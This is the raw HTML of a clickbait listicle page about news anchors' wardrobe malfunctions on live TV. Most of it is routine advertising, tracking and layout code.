  gtag('config', 'AW-16829290464');
</script><meta name="facebook-domain-verification" content="yqnlctpry03espuu2cs8eh1nsrp0wk" /><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	// search url params for fbclick
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	// if not found, check fbclick cookie _fbc
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	// search url params for utm_source
	var u_src = new URLSearchParams(window.location.search).get('utm_source');

	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google-ntbf', 'google'].includes(u_src));
}
	
function isFbPaid() {
	// search url params for utm_source
	var fbp = new URLSearchParams(window.location.search).get('utm_source');
	
	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return typeof fbp === 'string' && fbp.toLowerCase() === 'facebookpaid';
}		
</script>
<script type="text/javascript">
window.VIDAZOO = true;
	
(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');
	
	window.VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   window.VIDAZOO_WIDGET_ID = '63b3fdbdbc3af88511d18eb2';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', window.VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
				if (window.isFbPaid() && window.wp_page_type === 'post' && window.wp_inf_post){
					const article = document.querySelectorAll('.scroll_element')[1];
					if(article){
						article.append(wrapper)
					}
				}
				
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();

	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            
			// window.assertive.logCustomImpression(data);
			
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/* 	Adhesion bg */
#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
#webasc-sticky-footer::after{
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}
</style><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 720px) {
  /* layout */
  /* OPTION A: target by id */
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page #block-8 {
    position: sticky;
    top: 0;
    align-self: flex-start;
    /* helpful in flex layouts */
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: inline-block;
} */

/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: none !important;
} */

#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn, #onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn) {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

.grecaptcha-badge {
	display: none;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.wpcf7-submit {
    padding: 12px 15px;
    color: #fff;
    font-size: 18px;
}

/* Hide sharing on single post image */
.single-post .pinItImg [data-social-buttons]{
	display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
iframe.tbla {
  width: 750.39px;
  overflow: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-device-width: 8560px) {
  
	.organic-thumbnails-feed-a .trc_rbox_header_icon_img, .trc-content-organic .trc_rbox_header_icon_img {
  		height: 30px !important;
	}
  	.organic-thumbnails-feed .video-icon-img {
      height: 30px !important;
  }
}

@media screen and (max-width: 480px) {
  .tbl-feed-container.tbl-feed-full-width {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
    // Function to display the TAT_Below_Content ad below the next page link
    function showAd() {
        var nextpage = document.querySelector('.next-page-link-wrapper') ?? document.querySelector('.next-page-link');

        if (nextpage) {
            var adunit = document.createElement('div');
            adunit.dataset.aaad = 'true';
            adunit.dataset.aaAdunit = '/21633373859/TAT_Below_Content';

            nextpage.after(adunit);
            window.asc && window.asc.processAdsOnPage();
        }
    }

    // Check if the page is ready before showing the ad
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', showAd);
    } else {
        showAd();
    }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.addEventListener('wb-infscroll-navigation', function (evt) {
	const adUnits = document.body.querySelectorAll('[data-aaad="true"]');
	
	const oldAds = [...adUnits].filter((ad) => {
		const adPosition = ad.getBoundingClientRect();
		
		const shouldDelete = adPosition.bottom < (window.innerHeight * -3);
		
		return shouldDelete;
	});
	
	if (oldAds.length > 0) {
		console.log('WB_DEBUG', oldAds);
		asc.destroy(oldAds);
	}
});
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-10110 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tips-and-tricks.co"><img src="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/tipsandtricks-logo-english.png" alt="Tips and Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.com/tipsandtrickspinterest/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/TipsandTricks.co/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tips-and-tricks.co/category/cleaning/"><i class="fa fa-tint"></i> Cleaning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tips-and-tricks.co/category/health/"><i class="fa fa-heart"></i> Health</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.tips-and-tricks.co/category/food/"><i class="fa fa-cutlery"></i> Food</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.tips-and-tricks.co/category/home-and-garden/"><i class="fa fa-leaf"></i> Home &#038; Garden</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tips-and-tricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3195"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/"><i class="fa fa-wrench"></i> Do It Yourself</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/"><i class="fa fa-eye"></i> Fashion &#038; Beauty</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://www.tips-and-tricks.co/category/various/"><i class="fa fa-asterisk"></i> Various</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-10110" class="g post post-10110 type-post status-publish format-standard has-post-thumbnail hentry category-various has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tips-and-tricks.co/category/various/" title="View all posts in Various">Various</a></div>
			                            										<h1 class="title single-title entry-title">Oops! 10 Naughty Clothing Fails During Live News Broadcasts</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/home-and-garden/10-super-simple-tricks-to-keep-your-gas-bill-from-getting-out-of-hand/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/lifehacks/cling-wrap/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TAT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');
    var currentUrl = window.location.href;

    // Check if the URL contains "nobtadh"
    if (currentUrl.includes("nobtadh")) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    if (isFbPaid()) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';

    wrapper.appendChild(dfpUnit);

    return;

    // var adsenseScript = document.createElement('script');
    // adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    // adsenseScript.async = 'async';
    //
    // var adsenseUnit = document.createElement('ins');
    // adsenseUnit.classList.add('adsbygoogle');
    // adsenseUnit.style.display = 'inline-block';
    // adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
    //
    // if (device === 'mobile') {
    //     adsenseUnit.style.width = '320px';
    //     adsenseUnit.style.height = '50px';
    //     adsenseUnit.dataset.adSlot = '3549121759';
    // } else if (device === 'tablet') {
    //     adsenseUnit.style.width = '468px';
    //     adsenseUnit.style.height = '60px';
    //     adsenseUnit.dataset.adSlot = '5703198722';
    // } else {
    //     adsenseUnit.style.width = '728px';
    //     adsenseUnit.style.height = '90px';
    //     adsenseUnit.dataset.adSlot = '7848632879';
    // }
    //
    // wrapper.appendChild(adsenseScript);
    // wrapper.appendChild(adsenseUnit);
    //
    // (adsbygoogle = window.adsbygoogle || []).push({});
})();
</script>
-->													</div>
																																		<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-10111" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2022/04/05151415/9.jpg" alt="" width="768" height="512" /></p>
<h2>Whew, they would have never have allowed this on television if this hadn&#8217;t been live</h2>
<!-- TAT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Top_Rectangle'></div>")
    }else{
         document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div>
<p><strong>Live TV is great. You can see events unfold in realtime and are immediately up to date. This is why a lot of news broadcasts are done live: this way they can provide you with the latest scoops and updates on breaking news stories. But live television also comes with risks. When things go wrong, you can&#8217;t fix them before the footage goes to air. Unfortunately for these news anchors, they had some wardrobe malfunctions while the cameras were rolling. These clothing fails were broadcast straight into the living rooms of millions.</strong></p>
<!-- TAT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Bottom_Rectangle'></div>")
    }else{
        document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div>


<p>Curious? Continue on to the next page!</p>
<div class="next-page-link next"><a href="https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/2/" class="post-page-numbers"><span class="text">Next</span> →</a></div>
										</div>
																																											<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
																				<div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/home-and-garden/10-super-simple-tricks-to-keep-your-gas-bill-from-getting-out-of-hand/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/lifehacks/cling-wrap/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-7" class="widget widget_block"><p><!-- TAT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-8" class="widget widget_block"><p><!-- TAT_Sidebar_Bottom -->
<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Bottom'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories:</h3>
			<ul>
					<li class="cat-item cat-item-3890"><a href="https://www.tips-and-tricks.co/category/celebs/">Celebs</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a> (351)
</li>
	<li class="cat-item cat-item-4075"><a href="https://www.tips-and-tricks.co/category/current-events/">Current events</a> (99)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/">Do It Yourself</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/">Fashion &amp; Beauty</a> (154)
</li>
	<li class="cat-item cat-item-550"><a href="https://www.tips-and-tricks.co/category/food/">Food</a> (239)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tips-and-tricks.co/category/health/">Health</a> (509)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &amp; Garden</a> (487)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a> (311)
</li>
	<li class="cat-item cat-item-3959"><a href="https://www.tips-and-tricks.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-5800"><a href="https://www.tips-and-tricks.co/category/online/">Online</a> (404)
</li>
	<li class="cat-item cat-item-5805"><a href="https://www.tips-and-tricks.co/category/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-5777"><a href="https://www.tips-and-tricks.co/category/various/relationships/">relationships</a> (2)
</li>
	<li class="cat-item cat-item-5804"><a href="https://www.tips-and-tricks.co/category/uncategorized/">Uncategorized</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tips-and-tricks.co/category/various/">Various</a> (1,020)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts:</h3>
		<ul>
											<li>
					<a href="https://www.tips-and-tricks.co/online/husbandhousesale/">She Found Out Too Late That Her Husband Was Selling Their House!</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/divorcetrick/">My Husband Took Everything in the Divorce — He Had No Idea What He Was Really Taking and…</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/caravanfortune/">Family of Seven Sold Villa for Caravan, but Now Earns a Fortune From It</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/health/ebikingmedicinal/">Everyone Calls It Lazy, But Research And Doctors Agree: &#8216;It works almost as well as medication&#8217;</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/secretroomsurprise/">Mother Finds A Secret In Her House That Leads To An Even Wilder Surprise</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-2" class="widget widget_search"><h3 class="widget-title">Search:</h3><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Other:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tips-and-tricks.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.tips-and-tricks.co/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.tips-and-tricks.co/advertising/">Advertising</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tips-and-tricks.co/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><a href="#" onclick="__cmp('showCCPAScreenAdvanced'); return false">Do not sell my personal information</a></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tips-and-tricks.co/" title=" ">Tips and Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">All rights reserved. Tips and Tricks Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer-footer" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.tips-and-tricks.co/category/health/">Health</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &#038; Garden</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://www.tips-and-tricks.co/category/various/">Various</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260122140605.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
